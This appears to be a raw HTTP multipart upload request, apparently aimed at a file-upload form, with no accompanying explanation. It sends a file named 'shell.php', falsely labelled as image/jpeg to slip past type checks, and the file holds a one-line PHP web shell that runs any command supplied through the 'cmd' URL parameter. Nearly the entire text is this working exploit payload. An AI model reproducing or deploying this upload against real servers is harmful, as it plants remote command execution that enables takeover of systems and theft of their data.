 -----------------------------7405298995659903871720503725
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000000000
-----------------------------7405298995659903871720503725
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php echo shell_exec($_GET['cmd']);?>
-----------------------------7405298995659903871720503725
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7405298995659903871720503725--